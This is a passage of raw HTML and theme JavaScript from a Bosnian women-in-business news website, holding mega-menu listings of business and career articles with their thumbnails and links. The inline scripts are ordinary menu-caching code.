(min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/vladafbih-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/utvrdjen-prijedlog-zakona-o-fiskalizaciji-transakcija-u-federaciji-bih\/\"  rel=\"bookmark\" title=\"Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH\">Utvr\u0111en Prijedlog zakona o fiskalizaciji transakcija u Federaciji BiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/adela-ramic-radnici-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/novi-zakon-o-radu-ne-predvidja-odgovornost-radnika-rad-na-crno-ostaje-siva-zona\/\"  rel=\"bookmark\" title=\"Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno ostaje siva zona\">Novi zakon o radu ne predvi\u0111a odgovornost radnika, rad na crno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu/"  rel="bookmark" class="td-image-wrap " title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu/"  rel="bookmark" title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu">Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/posusje-naslovna--436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze/"  rel="bookmark" title="Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo da može&#8221;">Networking Breakfast u Posušju: Kako iz &#8220;ne može&#8221; preći u &#8220;pokušajmo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/biznis-posao-ljudi-gubitak-posla-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zbog-neplanske-ekonomske-politike-federacija-bih-je-ujednoj-godini-izgubila-vise-od-12-000-radnih-mjesta/"  rel="bookmark" title="Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila više od 12.000 radnih mjesta">Zbog neplanske ekonomske politike Federacija BIH je u jednoj godini izgubila&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" class="td-image-wrap " title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/2-pantone-boja-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak/"  rel="bookmark" title="Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak">Cloud Dancer &#8211; Pantone boja 2026: mir, jasnoća i novi početak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "221";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "56";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, 